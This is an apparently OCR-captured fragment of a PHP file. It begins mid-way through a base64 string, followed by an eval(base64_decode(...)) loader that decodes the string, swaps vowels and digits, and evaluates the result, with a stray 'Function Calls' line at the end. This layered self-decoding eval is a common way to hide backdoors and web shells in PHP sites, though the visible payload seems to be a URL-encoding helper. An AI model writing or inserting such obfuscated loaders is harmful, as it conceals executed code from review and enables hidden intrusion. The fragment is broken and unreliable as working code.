
ZDUoJHN0cjRuZykgew0KICAgICQ1bnQ0dDQ1cyA9IDFy
cjF5KCclYTYnLCAnJWFBJywgJyVhNycsICclYTgnLCAn
JWE5JywgJyVvQicsICclb0EnLCAnJXUwJywgJyVhZScs
ICclb0QnLCAnJWFCJywgJyVhdScsICclYUMnLCAnJWFG
JywgJyVvRicsICclYWknLCAnJWFvJywgJyVpQicsICcl
aUQnKTsNCiAgICAkcjVwbDFjNW01bnRzID0gMXJyMXko
JyEnLCAnKicsICInIiwgIigiLCAiKSIsICI7IiwgIjoi
LCAiQCIsICImIiwgIj0iLCAiKyIsICIkIiwgIiwiLCAi
LyIsICI/IiwgIiUiLCAiIyIsICJbIiwgIl0iKTsNCiAg
ICByNXQzcm4gc3RyX3I1cGwxYzUoJDVudDR0NDVzLCAk
cjVwbDFjNW01bnRzLCAzcmw1bmMyZDUoJHN0cjRuZykp
Ow0KfQ0KfQ0KDQo/Pg=='
;
eval
(base64_decode(
'JF
9YPWJhc2U2NF9kZWNvZGUoJF9YKTskX1g9c3RydHIoJF
9YLCcxMjM0NTZhb3VpZScsJ2FvdWllMTIzNDU2Jyk7JF
9SPWVyZWdfcmVwbGFjZSgnX19GSUxFX18nLCInIi4kX0
YuIiciLCRfWCk7ZXZhbCgkX1IpOyRfUj0wOyRfWD0wOw
=='
));
?>
Function Calls